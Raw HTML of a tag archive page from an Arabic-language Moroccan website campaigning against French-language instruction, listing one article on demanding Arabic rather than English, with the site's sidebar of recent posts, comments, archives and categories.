				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl archive tag tag-966 wp-custom-logo wp-theme-bahr wp-child-theme--child group-blog hfeed elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/tag/%D8%B9%D8%B1%D9%8A%D8%B6%D8%A9-%D9%84%D8%A7-%D9%84%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
		<div id="primary" class="content-area  ">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">عريضة لا للفرنسية</h1>			</header><!-- .page-header -->
			
			<div class="posts-list clear">
				
<article id="post-1360" class="single-post fadeIn wow post-1360 post type-post status-publish format-standard has-post-thumbnail hentry category-14 category-4 category-2 category-1 tag-89 tag-966 tag-967 tag-82 tag-87 tag-88" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2022/10/09/%d9%85%d8%b7%d9%84%d8%a8-%d8%ad%d9%85%d9%84%d8%a9-%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%88%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/10/Untitled32165456474856-400x230.png);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2022/10/Untitled32165456474856-240x120.png' alt='مطلب حملة لا للفرنسة (ولا للفرنسية) في المغرب هو إعتماد العربية وليس الانجليزية'  title='مطلب حملة لا للفرنسة (ولا للفرنسية) في المغرب هو إعتماد العربية وليس الانجليزية'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-14"><span class="fa fa-folder-open"></span>أخبار اللغات الأجنبية</h4>
			<h3 class="post-title">مطلب حملة لا للفرنسة (ولا للفرنسية) في المغرب هو إعتماد العربية وليس الانجليزية</h3>
		</a>
	</div>

</article><!-- #post-## -->

			</div>

			
		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
				<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.alarabiya.ma/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >البحث</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="البحث" class="wp-block-search__button wp-element-button" type="submit" >البحث</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث المقالات</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث التعليقات</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://web.facebook.com/ArabHistorymix/">التاريخ العربي</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://Elaakri%20mbarka%20@gmail.com">العكري مباركة</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit">Nathan Zeckzer</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">alkhawaja1419</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">سهير</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></footer></article></li></ol></div></div></section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.alarabiya.ma/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h2 class="widget-title">أحدث المقالات</h2>
		<ul>
											<li>
					<a href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a>
									</li>
					</ul>

		</section><section id="recent-comments-1" class="widget widget_recent_comments"><h2 class="widget-title">أحدث التعليقات</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://web.facebook.com/ArabHistorymix/" class="url" rel="ugc external nofollow">التاريخ العربي</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Elaakri%20mbarka%20@gmail.com" class="url" rel="ugc external nofollow">العكري مباركة</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit" class="url" rel="ugc external nofollow">Nathan Zeckzer</a></span> على <a href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></li><li class="recentcomments"><span class="comment-author-link">alkhawaja1419</span> على <a href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></li><li class="recentcomments"><span class="comment-author-link">سهير</span> على <a href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></li></ul></section><section id="archives-1" class="widget widget_archive"><h2 class="widget-title">الأرشيف</h2>
			<ul>
					<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
			</ul>

			</section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title">تصنيفات</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
